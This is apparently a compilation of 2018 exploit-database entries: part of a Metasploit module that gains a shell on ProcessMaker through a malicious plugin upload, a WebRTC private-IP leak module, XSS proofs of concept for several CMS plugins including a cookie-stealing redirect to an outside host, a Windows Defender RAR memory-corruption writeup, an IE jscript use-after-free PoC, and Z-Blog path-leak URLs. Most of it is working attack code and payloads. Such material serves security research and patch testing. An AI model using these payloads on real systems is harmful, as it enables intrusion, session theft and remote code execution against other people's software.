post_data << "\r\n#{data}\r\n"
post_data << "--#{boundary}\r\n"
uri = normalize_uri target_uri.path, "/sys#{@workspace}/en/neoclassic/setup/pluginsImportFile"
res = send_request_cgi({
'method' => 'POST',
'uri' => uri,
'ctype' => "multipart/form-data; boundary=#{boundary}",
'cookie' => @cookie,
'data' => post_data
}, 5)
# Installation spawns a shell, preventing a HTTP response.
# If a response is received, something probably went wrong.
if res
if res.headers['location'] =~ /login/
fail_with Failure::NoAccess, 'Administrator privileges are required'
else
print_warning "#{peer} Unexpected reply"
end
end
end
def delete_plugin(plugin_name)
uri = normalize_uri target_uri.path, "/sys#{@workspace}/en/neoclassic/setup/pluginsRemove"
send_request_cgi({
'method' => 'POST',
'uri' => uri,
'cookie' => @cookie,
'vars_post' => { 'pluginUid' => plugin_name }
}, 5)
end
def generate_plugin(plugin_name)
plugin_class = %Q|<?php
class #{plugin_name}Class extends PMPlugin {
function __construct() {
set_include_path(
PATH_PLUGINS . '#{plugin_name}' . PATH_SEPARATOR .
get_include_path()
);
}
}
|
plugin_php = %Q|<?php
G::LoadClass("plugin");
class #{plugin_name}Plugin extends PMPlugin
{
public function #{plugin_name}Plugin($sNamespace, $sFilename = null)
{
$res = parent::PMPlugin($sNamespace, $sFilename);
$this->sFriendlyName = "#{plugin_name}";
$this->sDescription = "#{plugin_name}";
$this->sPluginFolder = "#{plugin_name}";
$this->sSetupPage = "setup";
$this->iVersion = 1;
$this->aWorkspaces = null;
return $res;
}
public function setup() {}
public function install() { #{payload.encoded} }
public function enable() {}
public function disable() {}
}
$oPluginRegistry =& PMPluginRegistry::getSingleton();
$oPluginRegistry->registerPlugin('#{plugin_name}', __FILE__);
|
tarfile = StringIO.new
Rex::Tar::Writer.new tarfile do |tar|
tar.add_file "#{plugin_name}.php", 0777 do |io|
io.write plugin_php
end
tar.add_file "#{plugin_name}/class.#{plugin_name}.php", 0777 do |io|
io.write plugin_class
end
end
tarfile.rewind
tarfile.read
end
def cleanup
delete_plugin @plugin_name
end
def exploit
@workspace = datastore['WORKSPACE']
@cookie = "PHPSESSID=#{rand_text_alphanumeric rand(10) + 10};"
login datastore['USERNAME'], datastore['PASSWORD']
@plugin_name = rand_text_alpha rand(10) + 10
upload_dir = "../../shared/sites/#{@workspace}/files/input/"
register_file_for_cleanup "#{upload_dir}#{@plugin_name}-.tar"
register_file_for_cleanup "#{upload_dir}#{@plugin_name}.php"
register_file_for_cleanup "#{upload_dir}#{@plugin_name}/class.#{@plugin_name}.php"
register_dir_for_cleanup "#{upload_dir}#{@plugin_name}"
upload_plugin @plugin_name
end
end
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpServer
def initialize(info = {})
super(
update_info(
info,
'Name' => "Private IP Leakage to WebPage using WebRTC Function.",
'Description' => %q(
This module exploits a vulnerability in browsers using well-known property of WebRTC (Web Real-Time Communications) which enables Web applications and sites to capture or exchange arbitrary data between browsers without requiring an intermediary.
),
'License' => MSF_LICENSE,
'Author' => [
'Brendan Coles', #MSF Module
'Dhiraj Mishra' #MSF Module
],
'References' => [
[ 'CVE', '2018-6849' ],
['URL', 'https://datarift.blogspot.in/p/private-ip-leakage-using-webrtc.html']
],
'DisclosureDate' => 'Jan 26 2018',
'Actions' => [[ 'WebServer' ]],
'PassiveActions' => [ 'WebServer' ],
'DefaultAction' => 'WebServer'
)
)
end
def run
exploit # start http server
end
def setup
# code from: https://github.com/diafygi/webrtc-ips
@html = <<-JS
<script>
//get the IP addresses associated with an account
function getIPs(callback){
var ip_dups = {};
//compatibility for firefox and chrome
var RTCPeerConnection = window.RTCPeerConnection
|| window.mozRTCPeerConnection
|| window.webkitRTCPeerConnection;
var useWebKit = !!window.webkitRTCPeerConnection;
//bypass naive webrtc blocking using an iframe
if(!RTCPeerConnection){
//NOTE: you need to have an iframe in the page right above the script tag
//
//<iframe id="iframe" sandbox="allow-same-origin" style="display: none"></iframe>
//<script>...getIPs called in here...
//
var win = iframe.contentWindow;
RTCPeerConnection = win.RTCPeerConnection
|| win.mozRTCPeerConnection
|| win.webkitRTCPeerConnection;
useWebKit = !!win.webkitRTCPeerConnection;
}
//minimal requirements for data connection
var mediaConstraints = {
optional: [{RtpDataChannels: true}]
};
var servers = {iceServers: [{urls: "stun:stun.services.mozilla.com"}]};
//construct a new RTCPeerConnection
var pc = new RTCPeerConnection(servers, mediaConstraints);
function handleCandidate(candidate){
//match just the IP address
var ip_regex = /([0-9]{1,3}(\\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/
var ip_addr = ip_regex.exec(candidate)[1];
//remove duplicates
if(ip_dups[ip_addr] === undefined)
callback(ip_addr);
ip_dups[ip_addr] = true;
}
//listen for candidate events
pc.onicecandidate = function(ice){
//skip non-candidate events
if(ice.candidate)
handleCandidate(ice.candidate.candidate);
};
//create a bogus data channel
pc.createDataChannel("");
//create an offer sdp
pc.createOffer(function(result){
//trigger the stun server request
pc.setLocalDescription(result, function(){}, function(){});
}, function(){});
//wait for a while to let everything done
setTimeout(function(){
//read candidate info from local description
var lines = pc.localDescription.sdp.split('\\n');
lines.forEach(function(line){
if(line.indexOf('a=candidate:') === 0)
handleCandidate(line);
});
}, 1000);
}
getIPs(function(ip){
//console.log(ip);
var xmlhttp = new XMLHttpRequest;
xmlhttp.open('POST', window.location, true);
xmlhttp.send(ip);
});
</script>
JS
end
def on_request_uri(cli, request)
case request.method.downcase
when 'get'
print_status("#{cli.peerhost}: Sending response (#{@html.size} bytes)")
send_response(cli, @html)
when 'post'
print_status("#{cli.peerhost}: Received reply:")
puts request.to_s
else
print_error("#{cli.peerhost}: Unhandled method: #{request.method}")
end
end
end
#######################################
# Exploit Title: Joomla! Component JS Jobs 1.2.0 - Cross Site Scripting
# Google Dork: N/A
# Date: 03-04-2018
#######################################
# Exploit Author: Sureshbabu Narvaneni#
#######################################
# Author Blog : http://nullnews.in
# Vendor Homepage: https://www.joomsky.com/products/js-jobs.html
# Software Link: https://www.joomsky.com/5/download/1.html
# Affected Version: 1.2.0
# Category: WebApps
# Tested on: Win7 Enterprise x86/Kali Linux 4.12 i686
# CVE : CVE-2018-9183
#
# 1. Vendor Description:
#
# JS Jobs offer to employer to register his company and post jobs. Job
seeker register him self and add his resume.
# He can search job and apply on it. Employer will get resume in applied
resume section.
#
# 2. Technical Description:
#
# JS Jobs 1.2.0 is missing validation on URL inserted by attacker/employer
while creating company entry.
#
# 3. Proof Of Concept:
#
# Create a company entry by logging in as Employer and paste below payload
in place of URL field.
#
# Payload : javascript:alert(1) or
data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K
#
# 4. Solution:
#
# Upgrade to latest release.
# http://www.joomsky.com/5/download/1.html
#
# 5. Reference:
# https://vel.joomla.org/resolved/2146-js-jobs-1-2-0-xss-cross-site-scripting
# https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-9183
#####################################
Windows Defender inspects a variety of different archive formats, among others RAR.
Inspection of mpengine.dll revealed that the code responsible for processing RAR archives appears to be a forked and modified version of the original unrar code; given that it still processes the VMSF_UPCASE filter (which was removed in unrar 5.0), it seems that the code is derived from a version of unrar older or equal than 4.2.4.
Interestingly, the issue discovered in CVE-2012-6706 (Sophos VMSF_DELTA, and in 2017 unrar) and other signedness issues in the RarVM::ExecuteStandardFilter function were fixed long ago (apparently without a report to upstream, most likely by simply turning the relevant variables from "signed" to "unsigned").
It appears that this blanket conversion from signed to unsigned ended up introducing a new vulnerability, though:
From unrar 4.2.4 rarvm.cpp:
case VMSF_RGB:
{
int DataSize=R[4],Width=R[0]-3,PosR=R[1];
byte *SrcData=Mem,*DestData=SrcData+DataSize;
const int Channels=3;
SET_VALUE(false,&Mem[VM_GLOBALMEMADDR+0x20],DataSize);
if ((uint)DataSize>=VM_GLOBALMEMADDR/2 || PosR<0)
break;
for (int CurChannel=0;CurChannel<Channels;CurChannel++)
The code clearly ensures that PosR is positive from here on.
This check is no longer present in the binary version of the same code in mpengine, most likely since most signed comparisons in this function have been turned unsigned.
This causes a vulnerability later in the same function (RarVM::ExecuteStandardFilter)
Decompile of the mpengine code snippet:
if ( PosR + 2 < DataSize ) {
v50 = (_BYTE *)(v39 + PosR);
do {
v51 = v50[1];
*v50 += v51;
v50 += 3;
*(v50 - 1) += v51;
} while ( (unsigned int)&v50[2 - v39] < DataSize );
Original unrar code:
for (int I=PosR,Border=DataSize-2;I<Border;I+=3)
{
byte G=DestData[I+1];
DestData[I]+=G;
DestData[I+2]+=G;
}
An attacker that can set PosR to be -2, and DataSize to 1, will bypass the (PosR + 2 < DataSize) check. v50 above will then point to one byte *before* the allocated buffer (v50 respective DestData points into a buffer at index DataSize -- so adding -2 to index 1 will index to -1. The byte from the start of this array will be added into the byte preceding the array.
A minimal sample RAR file that exhibits these traits & causes mpengine to corrupt memory and crash is attached.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/44402.zip
# Exploit Title: MyBB Downloads Plugin v2.0.3 - Persistent XSS
# Date: 3/28/18
# Author: 0xB9
# Contact: luxorforums.com/User-0xB9 or 0xB9[at]protonmail.com
# Software Link: https://community.mybb.com/mods.php?action=view&pid=854
# Version: 2.0.3
# Tested on: Ubuntu 17.10
1. Description:
It is a plugin which adds a page to download files. If enabled, regular members can add new downloads to the page after admin approval.
2. Proof of Concept:
Persistent XSS
- Go to downloads.php page
- Create a New Download
- Add the following to the title <BODY ONLOAD=alert('XSS')>
- Now when the admin goes to validate your download he will be alerted
3. Solution:
Update to the latest release
Patch: https://github.com/vintagedaddyo/MyBB_Plugin-Downloads/pull/1/commits
# Exploit Title: YzmCMS 3.6 XSS Vulnerability
# Date: 2018-04-03
# Exploit Author: zzw (zzw@5ecurity.cn)
# Vendor Homepage: http://www.yzmcms.com/
# Software Link: http://www.yzmcms.com/
# Version: 3.6
# CVE : CVE-2018-7653
This is a XSS vulnerability than can attack the users.
poc:
http://localhost/YzmCMS/index.php?m=search&c=index&a=initxqb4n%3Cimg%20src%3da%20onerror%3dalert(1)%3Ecu9rs&modelid=1&q=tes
http://localhost/YzmCMS/index.php?m=search&c=indexf9q6s%3cimg%20src%3da%20onerror%3dalert(1)%3ej4yck&a=init&modelid=1&q=tes
http://localhost/YzmCMS/index.php?m=searchr81z4%3cimg%20src%3da%20onerror%3dalert(1)%3eo92wf&c=index&a=init&modelid=1&q=tes
http://localhost/YzmCMS/index.php?m=search&c=index&a=init&modelid=1b2sgd%22%3e%3cscript%3ealert(1)%3c%2fscript%3eopzx0&q=tes
<!--
There are multiple use-after-free issues in Array methods in jscript. When jscript executes an Array method (such as Array.join), it first retrieves the length of an array. If the input is not an array but an object, then the length property of the object is going to be retrieved and converted to scalar. During this conversion, the "length" property is not going to be tracked by the garbage collector and the conversion to scalar causes toString()/valueOf() callbacks to be triggered. Thus, during these callbacks, the "length" property could be freed and then the freed memory can be referenced by accessing the "this" variable inside the toString()/valueOf() function.
All of the Array methods exhibit this pattern (see the PoC).
Due to the specifics of how jscript implements variable, this will only result in the crash if the entire memory block that holds the "this" variable gets freed. This is why the PoC uses an object with a large number of elements in addition to the "length" element.
As with the other use-after-free issues I reported recently that result in garbage-collecting the "this" variable, I believe the correct way to fix this is to always put the "this" VAR on the garbage collector root list before any function gets called, instead of attempting to fix each affected function individually.
PoC for IE (note: The PoC has been tested on Windows 7 64-bit in IE 11.0.50 with 64-bit tab process and with Page Heap enabled):
============================================
-->
<!-- saved from url=(0014)about:internet -->
<meta http-equiv="X-UA-Compatible" content="IE=8"></meta>
<script language="Jscript.Encode">
var vars = {};
function f() {
alert('in f');
for(var i=0; i<40000; i++) {
vars[i] = 1;
}
vars.length = 0;
CollectGarbage();
alert(this);
}
for(var i=0; i<20000; i++) {
vars[i] = [];
}
vars.length = [];
for(var i=20000; i<40000; i++) {
vars[i] = [];
}
vars.length.toString = f;
// all of these work, just uncomment the one you want to test
//Array.prototype.join.call(vars);
//Array.prototype.reverse.call(vars);
//Array.prototype.sort.call(vars);
//Array.prototype.pop.call(vars);
//Array.prototype.push.call(vars, 1);
//Array.prototype.shift.call(vars);
//Array.prototype.unshift.call(vars, 1);
//Array.prototype.slice.call(vars, 1);
Array.prototype.splice.call(vars, 1, 1);
alert('failed');
</script>
<!--
============================================
Debug log:
============================================
(e7c.54c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
jscript!ConvertToObject+0x2f:
000007fe`f7eb06cf 0fb70a movzx ecx,word ptr [rdx] ds:00000000`2115eee0=????
0:013> k
# Child-SP RetAddr Call Site
00 00000000`10ed8a10 000007fe`f7eb0684 jscript!ConvertToObject+0x2f
01 00000000`10ed8a90 000007fe`f7eb0fa9 jscript!CScriptRuntime::InitThis+0x81
02 00000000`10ed8ac0 000007fe`f7e88ec2 jscript!CScriptRuntime::Run+0x3b0d
03 00000000`10ed98c0 000007fe`f7e88d2b jscript!ScrFncObj::CallWithFrameOnStack+0x162
04 00000000`10ed9ad0 000007fe`f7eb1e34 jscript!ScrFncObj::Call+0xb7
05 00000000`10ed9b70 000007fe`f7e886ea jscript!NameTbl::InvokeInternal+0x60f
06 00000000`10ed9c90 000007fe`f7efa368 jscript!VAR::InvokeByDispID+0xffffffff`ffffffea
07 00000000`10ed9ce0 000007fe`f7ebcd77 jscript!NameTbl::GetValDef+0xf8
08 00000000`10ed9d70 000007fe`f7e8de69 jscript!NameTbl::InvokeInternal+0xb07
09 00000000`10ed9e90 000007fe`f7ea4b44 jscript!VAR::GetValue+0xa1
0a 00000000`10ed9ee0 000007fe`f7eecd5e jscript!ConvertToScalar+0x60
0b 00000000`10ed9f50 000007fe`f7e8c2dc jscript!JsArraySplice+0x11e
0c 00000000`10eda050 000007fe`f7e8a9fe jscript!NatFncObj::Call+0x138
0d 00000000`10eda100 000007fe`f7e886ea jscript!NameTbl::InvokeInternal+0x3f8
0e 00000000`10eda220 000007fe`f7eddb82 jscript!VAR::InvokeByDispID+0xffffffff`ffffffea
0f 00000000`10eda270 000007fe`f7e8c2dc jscript!JsFncCall+0xc2
10 00000000`10eda300 000007fe`f7e8a9fe jscript!NatFncObj::Call+0x138
11 00000000`10eda3b0 000007fe`f7e8b234 jscript!NameTbl::InvokeInternal+0x3f8
12 00000000`10eda4d0 000007fe`f7e89852 jscript!VAR::InvokeByName+0x81c
13 00000000`10eda6e0 000007fe`f7e89929 jscript!VAR::InvokeDispName+0x72
14 00000000`10eda760 000007fe`f7e824b8 jscript!VAR::InvokeByDispID+0x1229
15 00000000`10eda7b0 000007fe`f7e88ec2 jscript!CScriptRuntime::Run+0x5a6
16 00000000`10edb5b0 000007fe`f7e88d2b jscript!ScrFncObj::CallWithFrameOnStack+0x162
17 00000000`10edb7c0 000007fe`f7e88b95 jscript!ScrFncObj::Call+0xb7
18 00000000`10edb860 000007fe`f7e8e6c0 jscript!CSession::Execute+0x19e
19 00000000`10edb930 000007fe`f7e970e7 jscript!COleScript::ExecutePendingScripts+0x17a
1a 00000000`10edba00 000007fe`f7e968d6 jscript!COleScript::ParseScriptTextCore+0x267
1b 00000000`10edbaf0 000007fe`ebf86151 jscript!COleScript::ParseScriptText+0x56
1c 00000000`10edbb50 000007fe`ec6db3a4 MSHTML!CActiveScriptHolder::ParseScriptText+0xc1
1d 00000000`10edbbd0 000007fe`ebf8715e MSHTML!CScriptCollection::ParseScriptText+0x37f
1e 00000000`10edbcb0 000007fe`ebf86b71 MSHTML!CScriptData::CommitCode+0x3d9
1f 00000000`10edbe80 000007fe`ebf86901 MSHTML!CScriptData::Execute+0x283
20 00000000`10edbf40 000007fe`ec733559 MSHTML!CHtmScriptParseCtx::Execute+0x101
21 00000000`10edbf80 000007fe`ec0673da MSHTML!CHtmParseBase::Execute+0x235
22 00000000`10edc020 000007fe`ec01b689 MSHTML!CHtmPost::Broadcast+0x90
23 00000000`10edc060 000007fe`ebf5742f MSHTML!CHtmPost::Exec+0x4bb
24 00000000`10edc270 000007fe`ebf57380 MSHTML!CHtmPost::Run+0x3f
25 00000000`10edc2a0 000007fe`ebf58d0c MSHTML!PostManExecute+0x70
26 00000000`10edc320 000007fe`ebf5b293 MSHTML!PostManResume+0xa1
27 00000000`10edc360 000007fe`ebf75dcc MSHTML!CHtmPost::OnDwnChanCallback+0x43
28 00000000`10edc3b0 000007fe`ec77db35 MSHTML!CDwnChan::OnMethodCall+0x41
29 00000000`10edc3e0 000007fe`ebe79d85 MSHTML!GlobalWndOnMethodCall+0x240
2a 00000000`10edc480 00000000`774f9bbd MSHTML!GlobalWndProc+0x150
2b 00000000`10edc500 00000000`774f98c2 USER32!UserCallWinProcCheckWow+0x1ad
2c 00000000`10edc5c0 000007fe`f274305c USER32!DispatchMessageWorker+0x3b5
2d 00000000`10edc640 000007fe`f26ffa9b IEFRAME!CTabWindow::_TabWindowThreadProc+0x555
2e 00000000`10edf8c0 000007fe`fe28a2bf IEFRAME!LCIETab_ThreadProc+0x3a3
2f 00000000`10edf9f0 000007fe`fad7925f iertutil!_IsoThreadProc_WrapperToReleaseScope+0x1f
30 00000000`10edfa20 00000000`775f59cd IEShims!NS_CreateThread::DesktopIE_ThreadProc+0x9f
31 00000000`10edfa70 00000000`7772a561 kernel32!BaseThreadInitThunk+0xd
32 00000000`10edfaa0 00000000`00000000 ntdll!RtlUserThreadStart+0x1d
============================================
-->
#######################################
# Exploit Title: GetSimple CMS 3.3.13 - Cross Site Scripting Vulnerability
# Google Dork: N/A
# Date: 03-04-2018
#######################################
# Exploit Author: Sureshbabu Narvaneni#
#######################################
# Author Blog : http://nullnews.in
# Vendor Homepage: http://get-simple.info/
# Software Link: http://get-simple.info/download/
# Affected Version: 3.3.13
# Category: WebApps
# Tested on: Win7 Enterprise x86/Kali Linux 4.12 i686
# CVE : CVE-2018-9173
#
# 1. Vendor Description:
#
# GetSimple is an XML based, stand-alone, fully independent and lite
Content Management System. To go along with its
# best-in-class user interface, we have loaded it with features that every
website needs, but with nothing it
# doesn't. GetSimple is truly the simplest way to manage a small-business
website.
#
# 2. Technical Description:
#
# Cross-site scripting (XSS) vulnerability in
admin/template/js/uploadify/uploadify.swf in GetSimple CMS 3.3.13
# allows remote attackers to inject arbitrary web script or HTML, as
demonstrated by the movieName parameter.
#
# 3. Proof Of Concept:
#
# Simple alert.
#
# http://
[URL]GetSimpleCMS-3.3.13/admin/template/js/uploadify/uploadify.swf?movieName="])}catch(
# e){alert("MrR3boot")}//
#
# Grab the cookies
#
# http://
[URL]GetSimpleCMS-3.3.13/admin/template/js/uploadify/uploadify.swf?movieName="])}catch(
# e){window.location="https://mrreboot.here?"+document.cookie}//
#
# 4. Solution:
#
# Upgrade to latest release.
# http://get-simple.info/download/
#
# 5. Reference:
# https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-9173
# https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1266
#####################################
# Exploit Title: Z-Blog 1.5.1.1740 Web Site physical path leakage Vulnerability
# Date: 2018-04-03
# Exploit Author: zzw (zzw@5ecurity.cn)
# Vendor Homepage: https://www.zblogcn.com/
# Software Link: https://github.com/zblogcn/zblogphp
# Version: 1.5.1.1740
# CVE : CVE-2018-7737
This is a WebSite physical path leakage vulnerability .
poc (visit the following pages):
http://localhost/z-blog//zb_system/admin/admin_footer.php
http://localhost/z-blog//zb_system/admin/admin_header.php
http://localhost/z-blog//zb_system/admin/admin_left.php
http://localhost/z-blog//zb_system/admin/admin_top.php
http://localhost/z-blog//zb_system/function/c_system_admin.php
http://localhost/z-blog//zb_system/function/c_system_misc.php
http://localhost/z-blog//zb_system/function/lib/category.php
http://localhost/z-blog//zb_system/function/lib/comment.php
http://localhost/z-blog//zb_system/function/lib/dbmysql.php
http://localhost/z-blog//zb_system/function/lib/dbmysqli.php
http://localhost/z-blog//zb_system/function/lib/dbpdo_mysql.php
http://localhost/z-blog//zb_system/function/lib/dbpdo_pgsql.php
http://localhost/z-blog//zb_system/function/lib/dbpdo_sqlite.php
http://localhost/z-blog//zb_system/function/lib/dbpgsql.php
http://localhost/z-blog//zb_system/function/lib/dbsqlite.php
http://localhost/z-blog//zb_system/function/lib/dbsqlite3.php
http://localhost/z-blog//zb_system/function/lib/member.php
http://localhost/z-blog//zb_system/function/lib/module.php
http://localhost/z-blog//zb_system/function/lib/networkcurl.php
http://localhost/z-blog//zb_system/function/lib/networkfile_get_contents.php
http://localhost/z-blog//zb_system/function/lib/networkfsockopen.php
http://localhost/z-blog//zb_system/function/lib/post.php
http://localhost/z-blog//zb_system/function/lib/sqlmysql.php
http://localhost/z-blog//zb_system/function/lib/sqlpgsql.php
http://localhost/z-blog//zb_system/function/lib/sqlsqlite.php
http://localhost/z-blog//zb_system/function/lib/tag.php
http://localhost/z-blog//zb_system/function/lib/upload.php
http://localhost/z-blog//zb_users/cache/compiled/default/comment.php
http://localhost/z-blog//zb_users/cache/compiled/default/comments.php
http://localhost/z-blog//zb_users/cache/compiled/default/index.php
http://localhost/z-blog//zb_users/cache/compiled/default/module-archives.php
http://localhost/z-blog//zb_users/cache/compiled/default/module-authors.php
http://localhost/z-blog//zb_users/cache/compiled/default/module-catalog.php
http://localhost/z-blog//zb_users/cache/compiled/default/module-comments.php
http://localhost/z-blog//zb_users/cache/compiled/default/module-previous.php
http://localhost/z-blog//zb_users/cache/compiled/default/module-statistics.php
http://localhost/z-blog//zb_users/cache/compiled/default/module-tags.php
http://localhost/z-blog//zb_users/cache/compiled/default/post-multi.php
http://localhost/z-blog//zb_users/cache/compiled/default/post-page.php
http://localhost/z-blog//zb_users/cache/compiled/default/post-single.php
http://localhost/z-blog//zb_users/cache/compiled/default/sidebar.php
http://localhost/z-blog//zb_users/cache/compiled/default/sidebar2.php
http://localhost/z-blog//zb_users/cache/compiled/default/sidebar3.php
http://localhost/z-blog//zb_users/cache/compiled/default/sidebar4.php
http://localhost/z-blog//zb_users/cache/compiled/default/sidebar5.php
http://localhost/z-blog//zb_users/cache/compiled/default/single.php
http://localhost/z-blog//zb_users/plugin/AppCentre/include.php
http://localhost/z-blog//zb_users/plugin/AppCentre/networkcurl.php
http://localhost/z-blog//zb_users/plugin/AppCentre/networkfile_get_contents.php
http://localhost/z-blog//zb_users/plugin/AppCentre/networkfsockopen.php
http://localhost/z-blog//zb_users/plugin/STACentre/include.php
http://localhost/z-blog//zb_users/plugin/Totoro/include.php
http://localhost/z-blog//zb_users/plugin/UEditor/include.php
http://localhost/z-blog//zb_users/plugin/UEditor/php/action_crawler.php
http://localhost/z-blog//zb_users/plugin/UEditor/php/action_upload.php
http://localhost/z-blog//zb_users/theme/default/include.php
http://localhost/z-blog//zb_users/theme/metro/include.php
http://localhost/z-blog//zb_users/theme/WhitePage/include.php
the website will request like :
Fatal error: Interface 'iDataBase' not found in C:\phpStudy\WWW\Z-Blog\zb_system\function\lib\dbsqlite3.php on line 8




